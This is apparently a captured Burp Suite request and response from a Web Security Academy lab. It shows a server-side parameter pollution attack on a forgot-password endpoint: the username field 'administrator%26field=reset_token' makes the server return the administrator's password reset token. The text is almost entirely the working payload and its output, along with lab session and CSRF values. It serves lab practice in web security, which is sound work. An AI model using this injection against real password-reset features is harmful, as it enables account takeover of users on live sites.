 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net
3 Cookie: session=btjHoTdAUw5a4sYjivZG3XQryhTED34n
4 Content-Length: 80
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin:
https://0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net/forg
ot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=LGvGBQvN2P05whXKWBQAPSK7F8AwhlDl&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"wy9t9kosyrhimp0w33ils8em2834nm96",
"type":"reset_token"
}